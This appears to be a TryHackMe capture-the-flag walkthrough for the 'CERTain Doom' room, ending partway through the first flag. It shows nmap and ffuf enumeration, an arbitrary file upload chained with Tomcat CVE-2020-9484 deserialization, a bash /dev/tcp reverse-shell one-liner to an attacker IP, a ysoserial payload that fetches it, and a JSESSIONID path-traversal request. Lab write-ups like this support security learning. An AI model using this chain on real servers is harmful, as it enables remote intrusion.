TryHackMe: CERTain Doom
CERTain Doom began by discovering an arbitrary file upload vulnerability and combining it with CVE-2020-9484 to gain a shell within a container, which led to obtaining the first flag.
Using the container to scan for internal hosts, we identified two hosts and an internal service with one running the front-end and one running the back-end for it. The service manages documents and by logging into it with predictable credentials, we found a chat log and downloading it, discovered the second flag.
After that, using the psychic signatures vulnerability to forge a JWT for another user, we discovered a hidden file belonging to the user and downloading it, we obtained the third flag.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.137.26
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-16 12:47 UTC
Nmap scan report for 10.10.137.26
Host is up (0.14s latency).
Not shown: 65103 filtered tcp ports (no-response), 429 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:69:84:5c:69:01:42:2d:da:01:3e:13:a6:db:2f:c3 (RSA)
| 256 cc:55:d5:72:1d:be:03:85:d5:7e:3e:1a:d6:72:2c:2c (ECDSA)
|_ 256 08:34:3b:e0:5d:d1:37:d4:68:28:6b:cf:e2:f1:53:ed (ED25519)
80/tcp open http hastatic-1.0.0
|_http-title: Super Secret Admin Page
|_http-server-header: hastatic-1.0.0
...
8080/tcp open http-proxy Apache Tomcat 9?
|_http-server-header: Apache Tomcat 9?
|_http-title: HTTP Status 404 \xE2\x80\x93 Not Found
...
There are three ports open:
- 22/SSH
- 80/HTTP
- 8080/HTTP
WEB 80
On visiting http://10.10.137.26/, we don’t see anything useful.
The server header indicates that it uses Hastatic.
WEB 8080
Visiting http://10.10.137.26:8080/, we receive a 404 page.
The server header indicates that it runs Apache Tomcat, which is more promising.
First Flag
Discovering the reports
Fuzzing http://10.10.137.26:8080/ for directories, we discover the /reports/ endpoint.
1
2
3
$ ffuf -u 'http://10.10.137.26:8080/FUZZ' -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -mc all -t 100 -ic -fc 404
...
reports [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 125ms]
At http://10.10.137.26:8080/reports/, we see a page about reporting vulnerabilities with a file upload form.
While the application instructs us to upload only PDF files, we are able to upload any file type.
Additionally, after the upload, the application reveals the path to the uploaded file.
CVE-2020-9484
Searching for potential attack vectors, we encounter CVE-2020-9484. This vulnerability occurs when a server is configured to use file-based storage for sessions. In this configuration, session data is saved in a file in a serialized format and deserialized when needed. Since we can upload arbitrary files and know their paths on the server, we can upload a serialized payload that executes a command upon deserialization. Also, by using a path traversal payload in the JSESSIONID cookie, we can force the server to deserialize our uploaded payload and execute commands.
Creating our reverse shell payload and starting a HTTP server to serve it.
1
2
3
4
5
$ cat index.html
/bin/bash -i >& /dev/tcp/10.11.72.22/443 0>&1
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Creating the serialized payload to download our reverse shell using ysoserial.
You need to use
Java 11for this.
1
$ ysoserial.jar CommonsCollections2 'curl 10.11.72.22 -o /tmp/rev.sh' > payload.session
After uploading our payload, we can see that it is located at /usr/local/tomcat/temp/uploads/payload.session.
Now, making a request with a directory traversal payload in the JSESSIONID cookie to point to the file we uploaded.
1
2
$ curl -s 'http://10.10.137.26:8080/reports/' -H "Cookie: JSESSIONID=../../../../../../../../usr/local/tomcat/temp/uploads/payload"
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1></body></html>
Upon making the request, we can see that our payload is being downloaded.
1
